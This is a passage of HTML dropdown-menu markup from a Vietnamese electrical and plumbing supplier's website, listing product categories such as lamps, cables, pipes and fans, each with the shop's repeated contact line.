CHIẾU SÁNG HUFA 2019 - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="262" data-name="CATALOGUE ĐÈN TRANG TRÍ HUFA 2019 - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CATALOGUE ĐÈN TRANG TRÍ HUFA 2019 - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="242" data-name="ĐÈN CHIẾU SÁNG-HUFA - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - - - - -">-- ĐÈN CHIẾU SÁNG-HUFA - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - - - - -</option><option  value="241" data-name="ĐÈN TRANG TRÍ-HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -">-- ĐÈN TRANG TRÍ-HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -</option><option  value="248" data-name="ĐÈN SOI GƯƠNG-HUFA - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất -">---- ĐÈN SOI GƯƠNG-HUFA - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất -</option><option  value="247" data-name="ĐÈN BÀN ĐBĐ -HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -">---- ĐÈN BÀN ĐBĐ -HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -</option><option  value="246" data-name="ĐÈN THẢ TĐ-HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -">---- ĐÈN THẢ TĐ-HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -</option><option  value="245" data-name="ĐÈN CHÙM CĐ-HUFA -Liên hệ: CTY. TẤN PHÁT - 0919201011 - để được giá tốt nhất">---- ĐÈN CHÙM CĐ-HUFA -Liên hệ: CTY. TẤN PHÁT - 0919201011 - để được giá tốt nhất</option><option  value="244" data-name="ĐÈN THẢ CFL - HUFA - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất -">---- ĐÈN THẢ CFL - HUFA - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất -</option><option  value="243" data-name="ĐÈN MÂM MLF - HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -">---- ĐÈN MÂM MLF - HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -</option><option  value="231" data-name="ĐÈN VÁCH VĐ-HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- ĐÈN VÁCH VĐ-HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="228" data-name="EUROTO"> EUROTO</option><option  value="273" data-name="CATALOGUE 2020 - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CATALOGUE 2020 - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="229" data-name="ĐÈN TRANG TRÍ-CHIẾU SÁNG-EUROTO - - Vui lòng LH: ĐIỆN NƯỚC TẤN PHÁT - 0919201011-đề được giá tốt nhất- -">-- ĐÈN TRANG TRÍ-CHIẾU SÁNG-EUROTO - - Vui lòng LH: ĐIỆN NƯỚC TẤN PHÁT - 0919201011-đề được giá tốt nhất- -</option><option  value="195" data-name="NHỰA SIÊU THÀNH"> NHỰA SIÊU THÀNH</option><option  value="197" data-name="PHỤ KIỆN UPVC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- PHỤ KIỆN UPVC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="196" data-name="VAN NHỰA-SIÊU THÀNH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- VAN NHỰA-SIÊU THÀNH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="166" data-name="DÂY ĐIỆN DAPHACO"> DÂY ĐIỆN DAPHACO</option><option  value="208" data-name="DÂY PHA 4 RUỘT-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY PHA 4 RUỘT-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="207" data-name="DÂY PHA 3 RUỘT-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY PHA 3 RUỘT-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="206" data-name="DÂY PHA 2 RUỘT-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY PHA 2 RUỘT-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="205" data-name="DÂY DẸP-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY DẸP-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="204" data-name="DÂY ĐÔI MỀM-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY ĐÔI MỀM-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="203" data-name="DÂY DUPLEX 2 LÕI-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY DUPLEX 2 LÕI-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="202" data-name="CÁP ĐIỆN LỰC ĐƠN-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CÁP ĐIỆN LỰC ĐƠN-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="165" data-name="DÂY ĐIỆN CADIVI"> DÂY ĐIỆN CADIVI</option><option  value="198" data-name="DÂY ĐIỆN DÂN DỤNG-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY ĐIỆN DÂN DỤNG-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="201" data-name="DÂY ĐƠN CỨNG-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- DÂY ĐƠN CỨNG-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="200" data-name="DÂY ĐÔI MỀM-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- DÂY ĐÔI MỀM-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="199" data-name="DÂY ĐƠN MỀM-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- DÂY ĐƠN MỀM-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="163" data-name="ỐNG BÌNH MINH"> ỐNG BÌNH MINH</option><option  value="194" data-name="PHỤ TÙNG PP-R-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- PHỤ TÙNG PP-R-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="193" data-name="ỐNG PP-R-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ỐNG PP-R-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="190" data-name="KEO DÁN & GIOĂNG CAO SU-ỐNG PVC-BÌNH MINH - liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - giá tốt nhất">-- KEO DÁN & GIOĂNG CAO SU-ỐNG PVC-BÌNH MINH - liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - giá tốt nhất</option><option  value="187" data-name="PHỤ TÙNG PVC CỨNG-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- PHỤ TÙNG PVC CỨNG-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="189" data-name="PHỤ TÙNG PVC CỨNG HỆ MÉT-BÌNH MINH - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -">---- PHỤ TÙNG PVC CỨNG HỆ MÉT-BÌNH MINH - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="188" data-name="PHỤ TÙNG PVC CỨNG HỆ INCH-BÌNH MINH - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất">---- PHỤ TÙNG PVC CỨNG HỆ INCH-BÌNH MINH - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất</option><option  value="186" data-name="ỐNG PVC CỨNG - BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ỐNG PVC CỨNG - BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="192" data-name="ỐNG CỨNG PVC HỆ MÉT-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- ỐNG CỨNG PVC HỆ MÉT-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="191" data-name="ỐNG CỨNG PVC HỆ INCH-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- ỐNG CỨNG PVC HỆ INCH-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="162" data-name="ĐÈN DUHAL"> ĐÈN DUHAL</option><option  value="265" data-name="CATALOGUE & GIÁ- ĐÈN DUHAL- Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919.20.10.11 - để được giá tốt nhất -">-- CATALOGUE & GIÁ- ĐÈN DUHAL- Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919.20.10.11 - để được giá tốt nhất -</option><option  value="264" data-name="ĐÈN PHA-DUHAL- - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919.20.10.11 - để được giá tốt nhất - - - - - -">-- ĐÈN PHA-DUHAL- - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919.20.10.11 - để được giá tốt nhất - - - - - -</option><option  value="225" data-name="BÓNG LED BULD-DUHAL- - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- BÓNG LED BULD-DUHAL- - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="222" data-name="ĐÈN ỐP TRẦN LED CHỤP MICA-DUHAL - - - - - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - -">-- ĐÈN ỐP TRẦN LED CHỤP MICA-DUHAL - - - - - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - -</option><option  value="220" data-name="LED PANEL-DUHAL - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED PANEL-DUHAL - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="223" data-name="ĐÈN LED PANEL GẮN NỔI-DUHAL - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -">---- ĐÈN LED PANEL GẮN NỔI-DUHAL - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="221" data-name="ÂM TRẦN-DUHAL - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- ÂM TRẦN-DUHAL - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="161" data-name="ĐÈN ĐIỆN QUANG"> ĐÈN ĐIỆN QUANG</option><option  value="227" data-name="ĐÈN DOUBLE WING-ĐIỆN QUANG - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN DOUBLE WING-ĐIỆN QUANG - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="226" data-name="ĐÈN LED TUBE-ĐIỆN QUANG - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN LED TUBE-ĐIỆN QUANG - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="159" data-name="ĐÈN NAM LONG-NETVIET"> ĐÈN NAM LONG-NETVIET</option><option  value="249" data-name="CATALOGUE NAM LONG NETVIET 2019 - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CATALOGUE NAM LONG NETVIET 2019 - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="240" data-name="ĐÈN NGOÀI TRỜI - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN NGOÀI TRỜI - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="239" data-name="ĐỀN ỐP TRẦN - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐỀN ỐP TRẦN - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="238" data-name="QUẠT ĐÈN - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- QUẠT ĐÈN - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="237" data-name="ĐÈN NGỦ ĐỂ BÀN-NAM LONG NETVIET- - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN NGỦ ĐỂ BÀN-NAM LONG NETVIET- - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="219" data-name="ĐÈN VÁCH - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN VÁCH - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="158" data-name="QUẠT SENKO"> QUẠT SENKO</option><option  value="261" data-name="QUẠT HÚT - SENKO - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -">-- QUẠT HÚT - SENKO - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="260" data-name="QUẠT HÚT ÂM TRẦN - SENKO - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -">---- QUẠT HÚT ÂM TRẦN - SENKO - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="259" data-name="QUẠT HÚT ÂM TƯỜNG - SENKO - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -">---- QUẠT HÚT ÂM TƯỜNG - SENKO - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="258" data-name="QUẠT BÀN ĐẢO - SENKO - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -">-- QUẠT BÀN ĐẢO - SENKO - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -</option><option  value="257" data-name="QUẠT TRẦN ĐẢO - SENKO - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - -">-- QUẠT TRẦN ĐẢO - SENKO - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - -</option><option  value="256" data-name="QUẠT ĐỨNG - SENKO - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - -">-- QUẠT ĐỨNG - SENKO - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - -</option><option  value="255" data-name="QUẠT LỠ - SENKO - - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -">-- QUẠT LỠ - SENKO - - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -</option><option  value="254" data-name="QUẠT BÀN - SENKO - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -">-- QUẠT BÀN - SENKO - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -</option><option  value="253" data-name="QUẠT TREO - SENKO - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -">-- QUẠT TREO - SENKO - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -</option><option  value="121" data-name="QUẠT SENKO- - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- QUẠT SENKO- - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="154" data-name="ĐÈN MPE"> ĐÈN MPE</option><option  value="252" data-name="CATALOGUE & BẢNG GIÁ MPE">-- CATALOGUE & BẢNG GIÁ MPE</option><option  value="185" data-name="LED PHA - MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED PHA - MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="184" data-name="LED DÂY - MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED DÂY - MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="183" data-name="LED BÁN NGUYỆT-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED BÁN NGUYỆT-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="177" data-name="LED TUBE-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED TUBE-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="182" data-name="MÁNG ĐÈN LED TUBE T8-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- MÁNG ĐÈN LED TUBE T8-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="181" data-name="LED TUBE NHÔM T8 CẢM BIẾN CHUYỂN ĐỘNG-MPE - liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất">---- LED TUBE NHÔM T8 CẢM BIẾN CHUYỂN ĐỘNG-MPE - liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất</option><option  value="180" data-name="LED TUBE THỦY TINH-MPE  - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- LED TUBE THỦY TINH-MPE  - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="179" data-name="LED TUBE T8 NANO + PC-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- LED TUBE T8 NANO + PC-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="178" data-name="LED TUBE T8 NHÔM-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- LED TUBE T8 NHÔM-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="170" data-name="LED ỐP TRẦN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED ỐP TRẦN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="176" data-name="LED ỐP TRẦN 22W-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- LED ỐP TRẦN 22W-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="175" data-name="LED ỐP TRẦN 16W-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- LED ỐP TRẦN 16W-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="168" data-name="LED PANEL">-- LED PANEL</option><option  value="125" data-name="LED PANEL MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- LED PANEL MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="167" data-name="PANEL MOTION SENSOR-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL MOTION SENSOR-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="136" data-name="PANEL VUÔNG NỔI DIMMER-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL VUÔNG NỔI DIMMER-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="135" data-name="PANEL VUÔNG NỔI-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL VUÔNG NỔI-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="134" data-name="PANEL TRÒN NỔI DIMMABLE-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL TRÒN NỔI DIMMABLE-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="133" data-name="LED PANEL TRÒN NỔI-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ LED PANEL TRÒN NỔI-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="132" data-name="ĐÈN LED MULTI PANEL-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ ĐÈN LED MULTI PANEL-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="131" data-name="PANEL LỚN DIMMABLE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL LỚN DIMMABLE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="130" data-name="PANEL TẤM LỚN-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL TẤM LỚN-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="129" data-name="SLIM PANEL-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ SLIM PANEL-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="128" data-name="PANEL VUÔNG ÂM-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL VUÔNG ÂM-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="127" data-name="PANEL TRÒN ÂM DIMMABLE-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL TRÒN ÂM DIMMABLE-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="126" data-name="PANEL TRÒN ÂM 3 MÀU-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL TRÒN ÂM 3 MÀU-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="124" data-name="PANEL TRÒN ÂM-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL TRÒN ÂM-MPE - - Vui lòng liên 